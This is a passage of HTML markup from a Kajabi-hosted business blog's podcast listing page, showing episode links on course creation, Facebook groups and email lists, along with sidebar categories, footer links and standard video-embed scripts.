  <div class="video">
    <div class="video__wrapper">
      
<script>
  window._wq = window._wq || [];
  _wq.push({"y7c6cpgkit": JSON.parse('{\"playerColor\":\"#176082\",\"stillUrl\":\"https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/17838/images/HfPFuXTMTguAqR0gabPR_21_Image_1280_720.png\",\"resumable\":true,\"autoPlay\":false}')});
</script>

<script charset="ISO-8859-1" src="//fast.wistia.com/assets/external/E-v1.js" async></script>


<div class="kjb-video-responsive">
  <div id="wistia_y7c6cpgkit"
    class="wistia_embed wistia_async_y7c6cpgkit "
    data-track-progress=""
    data-tracked-percent="">&nbsp;</div>
</div>

    </div>
  </div>


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/how-to-transition-from-a-9-5-job-into-creating-a-digital-course-business-with-amy-porterfield">21: How to Transition from a 9-5 Job Into Creating a Digital Course Business with Amy Porterfield</a>
      
      
      
      
    </div>
  
    </div>
  
</div>

              
                





<div class="blog-listing blog-listing--grid-2 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-large background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/how-to-utilize-facebook-groups-to-increase-your-audience-and-authority">
        <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/17838/images/aVeDJWHmSxuixkTLl586_20_Image_1280_720.png" alt="How to Utilize Facebook Groups to Increase Your Audience and Authority" />
      </a>
    
  


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/how-to-utilize-facebook-groups-to-increase-your-audience-and-authority">20: How to Utilize Facebook Groups to Increase Your Audience and Authority</a>
      
      
      
      
    </div>
  
    </div>
  
</div>

              
                





<div class="blog-listing blog-listing--grid-2 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-large background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/three-easy-and-effective-ways-to-grow-your-email-list">
        <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/17838/images/44RFHkmsQ1Wx930Jz9p1_19_Image_1280_720.jpg" alt="Three Easy and Effective Ways to Grow Your Email List" />
      </a>
    
  


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/three-easy-and-effective-ways-to-grow-your-email-list">19: Three Easy and Effective Ways to Grow Your Email List</a>
      
      
      
      
    </div>
  
    </div>
  
</div>

              
              
                <div class="pag">
  
    <a class="pag__link pag__link--prev" href="/blog?tag=Podcast&page=1">
      <i class="fa fa-arrow-left"></i>
    </a>
  
  
    
      
        <a class="pag__link" href="?page=1&amp;tag=Podcast">1</a>
      
    
      
        <a class="pag__link pag__link--current" href="?page=2&amp;tag=Podcast">2</a>
      
    
      
        <a class="pag__link" href="?page=3&amp;tag=Podcast">3</a>
      
    
      
        <a class="pag__link" href="?page=4&amp;tag=Podcast">4</a>
      
    
  
  
    <a class="pag__link pag__link--next" href="/blog?tag=Podcast&page=3">
      <i class="fa fa-arrow-right"></i>
    </a>
  
</div>

              
            
          </div>
        </div>
        <style>
   .sidebar__panel {
     background-color: #ffffff;
     border-color: ;
     border-radius: 4px;
     border-style: none;
     border-width: 25px ;
   }
</style>

<div class="col-lg-3    ">
  <div class="sidebar" kjb-settings-id="sections_1599589855686_settings_show_sidebar">
    
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-search__icon i {
    color: #644b13;
  }
  .sidebar-search--1600115507943 ::-webkit-input-placeholder {
    color: ;
  }
  .sidebar-search--1600115507943 ::-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600115507943 :-ms-input-placeholder {
    color: ;
  }
  .sidebar-search--1600115507943 :-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600115507943 .sidebar-search__input {
    color: ;
  }
</style>

<div class="sidebar-search sidebar-search--1600115507943" kjb-settings-id="sections_1599589855686_blocks_1600115507943_settings_search_text">
  <form class="sidebar-search__form" action="/blog/search" method="get" role="search">
    <span class="sidebar-search__icon"><i class="fa fa-search"></i></span>
    <input class="form-control sidebar-search__input" type="search" name="q" placeholder="Search...">
  </form>
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-image--1647374272768 .image__overlay {
    
      opacity: 0;
    
    background-color: #fffbf7;
  }
  .sidebar-image--1647374272768 .image__overlay-text {
    color: #000000 !important;
  }
  @media (min-width: 768px) {
    .sidebar-image--1647374272768 .image__overlay {
      opacity: 0;
    }
    .sidebar-image--1647374272768 .image__overlay:hover {
      opacity: 1;
    }
  }
</style>

<div class="image sidebar-image sidebar-image--1647374272768">
  
    <a class="image__link" href="https://www.banishbusinessclutter.com/get-organized-online"   target="_blank" rel="noopener" >
  
  <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148321496/settings_images/WDObowrxQ9Cijyn3qVPY_file.jpg" kjb-settings-id="sections_1599589855686_blocks_1647374272768_settings_image" alt="How to Create a Bookmark Folder System" />
  
    </a>
  
  
    
      <a href="https://www.banishbusinessclutter.com/get-organized-online"   target="_blank" rel="noopener"  class="image__overlay background-light">
    
      <h4 class="image__overlay-text">
        FREE VIDEO TUTORIAL
      </h4>
    
      </a>
    
  
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-categories--1600115512118 {
    text-align: left;
  }
  .sidebar-categories--1600115512118 .sidebar-categories__title {
    color: ;
  }
  .sidebar-categories--1600115512118 .sidebar-categories__select {
    color:  !important;
  }
  .sidebar-categories--1600115512118 .sidebar-categories__link {
    color: ;
  }
  .sidebar-categories--1600115512118 .sidebar-categories__tag {
    color: ;
  }
</style>

<div class="sidebar-categories sidebar-categories--1600115512118">
  <p class="h5 sidebar-categories__title" kjb-settings-id="sections_1599589855686_blocks_1600115512118_settings_heading">Categories</p>
  
    <a class="sidebar-categories__link" href="/blog" kjb-settings-id="sections_1599589855686_blocks_1600115512118_settings_all_tags">All Categories</a>
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=5-day+challenge+ideas+business">5-day challenge ideas business</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=ai">ai</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=amy+porterfield">amy porterfield</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=behind+the+scenes">behind the scenes</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=business">business</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=business+tool">business tool</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=canva">canva</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=chatgpt">chatgpt</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=clutter">clutter</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=collaboration">collaboration</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=content+marketing">content marketing</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=course+creator+tips">course creator tips</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=course+creators">course creators</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=course+launch+plan">course launch plan</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=course+launch+strategy">course launch strategy</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=digital+clutter">digital clutter</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=ecamm">ecamm</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=email+marketing">email marketing</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=entrepreneur">entrepreneur</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=evernote">evernote</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=facebook+ads">facebook ads</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=facebook+groups">facebook groups</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=facebook+live">facebook live</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=finances">finances</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=generating+leads">generating leads</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=goals">goals</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=holiday+sales">holiday sales</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=how+to+scale+your+business">how to scale your business</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=ignite">ignite</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=increase+profits">increase profits</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=kajabi">kajabi</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=launching+your+online+course">launching your online course</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=live+video">live video</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=mac">mac</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=mindset">mindset</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=momentum">momentum</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=online+business+systems">online business systems</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=organic+strategies">organic strategies</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=organization">organization</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=paperless">paperless</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=planner">planner</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=podcast">podcast</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=productivity">productivity</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=scanner">scanner</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=social+media+content">social media content</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=tax+time">tax time</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=text+marketing">text marketing</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=time-management">time-management</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=track+expenses">track expenses</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.banishbusinessclutter.com/blog?tag=video+marketing">video marketing</a>
      
    
  
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-image--1658704458314 .image__overlay {
    
      opacity: 0;
    
    background-color: #fffbf7;
  }
  .sidebar-image--1658704458314 .image__overlay-text {
    color: #1e3753 !important;
  }
  @media (min-width: 768px) {
    .sidebar-image--1658704458314 .image__overlay {
      opacity: 0;
    }
    .sidebar-image--1658704458314 .image__overlay:hover {
      opacity: 1;
    }
  }
</style>

<div class="image sidebar-image sidebar-image--1658704458314">
  
    <a class="image__link" href="https://lydiamartin.info/kajabi"   target="_blank" rel="noopener" >
  
  <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2148321496/settings_images/7b37027-a08d-217e-a0ff-ce0d3bbf6_Screenshot_2023-06-06_at_2.03.27_PM.png" kjb-settings-id="sections_1599589855686_blocks_1658704458314_settings_image" alt="Turn Your Knowledge Into Income" />
  
    </a>
  
  
    
      <a href="https://lydiamartin.info/kajabi"   target="_blank" rel="noopener"  class="image__overlay background-light">
    
      <h4 class="image__overlay-text">
        Turn Your Knowledge Into Income with Kajabi
      </h4>
    
      </a>
    
  
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-image--1647374374819 .image__overlay {
    
      opacity: 0;
    
    background-color: #fffbf7;
  }
  .sidebar-image--1647374374819 .image__overlay-text {
    color: #000000 !important;
  }
  @media (min-width: 768px) {
    .sidebar-image--1647374374819 .image__overlay {
      opacity: 0;
    }
    .sidebar-image--1647374374819 .image__overlay:hover {
      opacity: 1;
    }
  }
</style>

<div class="image sidebar-image sidebar-image--1647374374819">
  
    <a class="image__link" href="https://kit.co/LydiaMartin"   target="_blank" rel="noopener" >
  
  <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148321496/settings_images/ypeO3DweTBNAUnFPdpnw_file.jpg" kjb-settings-id="sections_1599589855686_blocks_1647374374819_settings_image" alt="Equipment Recommendations" />
  
    </a>
  
  
    
      <a href="https://kit.co/LydiaMartin"   target="_blank" rel="noopener"  class="image__overlay background-light">
    
      <h4 class="image__overlay-text">
        EQUIPMENT RECOMMENDATIONS
      </h4>
    
      </a>
    
  
</div>

            
        </div>
      
    
  </div>
</div>

      </div>
    </div>
  </div>
</section>

</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer {
    background-color: #176082;
  }
  .footer, .footer__block {
    font-size: 16px;
    color: ;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by a {
    color: #7f8ea1 !important;
  }
  
    .powered-by {
      text-align: center;
      padding-top: 0;
    }
  
</style>

<footer class="footer footer--stacked  background-dark  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1607561009889" class="footer__block ">
  <style>
  .social-icons--1607561009889 .social-icons__icons {
    justify-content: 
  }
  .social-icons--1607561009889 .social-icons__icon {
    color:  !important;
  }
  .social-icons--1607561009889.social-icons--round .social-icons__icon {
    background-color: #176082;
  }
  .social-icons--1607561009889.social-icons--square .social-icons__icon {
    background-color: #176082;
  }
  
    
  
  @media (min-width: 768px) {
    .social-icons--1607561009889 .social-icons__icons {
      justify-content: 
    }
  }
</style>

<div class="social-icons social-icons-- social-icons--1607561009889" kjb-settings-id="sections_footer_blocks_1607561009889_settings_social_icons_text_color">
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--" href="https://www.facebook.com/lydiamartinbiz"  kjb-settings-id="sections_footer_blocks_1607561009889_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>



  <a class="social-icons__icon social-icons__icon--" href="https://www.instagram.com/lydiamartinbiz"  kjb-settings-id="sections_footer_blocks_1607561009889_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://lydiamartin.biz/subscribe"  kjb-settings-id="sections_footer_blocks_1607561009889_settings_social_icon_link_youtube">
    <i class="fab fa-youtube"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.pinterest.com/lydiamartinbiz/"  kjb-settings-id="sections_footer_blocks_1607561009889_settings_social_icon_link_pinterest">
    <i class="fab fa-pinterest-p"></i>
  </a>





  <a class="social-icons__icon social-icons__icon--" href="https://www.linkedin.com/in/lydiamartin1/"  kjb-settings-id="sections_footer_blocks_1607561009889_settings_social_icon_link_linkedin">
    <i class="fab fa-linkedin-in"></i>
  </a>










  <a class="social-icons__icon social-icons__icon--" href="https://open.spotify.com/show/60OKMcoYmahZCfqHzGhjQ1"  kjb-settings-id="sections_footer_blocks_1607561009889_settings_social_icon_link_spotify">
    <i class="fab fa-spotify"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://podcasts.apple.com/us/podcast/launch-perspective/id1622463755"  kjb-settings-id="sections_footer_blocks_1607561009889_settings_social_icon_link_podcasts">
    <i class="fa fa-podcast"></i>
  </a>


  </div>
</div>

</div>

        
      
        
            <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1677174460938 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1677174460938 .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1677174460938 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1677174460938 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1677174460938 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_footer_blocks_1677174460938_settings_width"
  id="block-1677174460938"
  class="
  block-type--link_list
  text-right
  col-
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1677174460938 .link-list__title {
    color: ;
  }
  #block-1677174460938 .link-list__link {
    color: #ffffff;
  }
</style>



<div class="link-list link-list--row link-list--desktop-right link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_footer_blocks_1677174460938_settings_menu">
    
      <a class="link-list__link" href="https://www.banishbusinessclutter.com/pages/terms"  target="_blank" rel="noopener" >Terms</a>
    
      <a class="link-list__link" href="https://www.banishbusinessclutter.com/pages/privacy-policy"  target="_blank" rel="noopener" >Privacy </a>
    
      <a class="link-list__link" href="https://www.banishbusinessclutter.com/refund-policy"  target="_blank" rel="noopener" >Refund Policy</a>
    
      <a class="link-list__link" href="https://www.banishbusinessclutter.com/pages/disclaimer"  target="_blank" rel="noopener" >Disclaimer</a>
    
  </div>
</div>

  </div>
</div>


          
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright" role="presentation">
  &copy; 2026 LYDIA MARTIN INC
</span>

</div>

          
      
    </div>
    

  </div>

</footer>

</div>
    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: #fff3d0;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1585757540189 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757540189 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757540189 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757540189 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757540189 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_two_step_blocks_1585757540189_settings_width"
  id="block-1585757540189"
  class="
  block-type--image
  text-
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1585757540189 .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1585757540189 .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: px;
  }
  #block-1585757540189 .image__image {
    width: 100%;
    
  }
  #block-1585757540189 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: px;
  }
  #block-1585757540189 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757540189 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1585757540189 .image__overlay {
      opacity: 0;
    }
    #block-1585757540189 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148321496/assets/placeholder.png?1767657722024212" kjb-settings-id="sections_two_step_blocks_1585757540189_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


            
      
         
              <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1585757543890 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #1c2838;
    border-radius: 2px;
    background: #1c2838;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
    color: #1c2838;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"><h4>Join Our Free Trial</h4>
<p>Get started today before this once in a lifetime opportunity expires.</p></div>
  
    
  
</div>

  </div>
</div>


          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
<script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148321496/assets/scripts.js?1767657722024212"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>


  </body>
</html>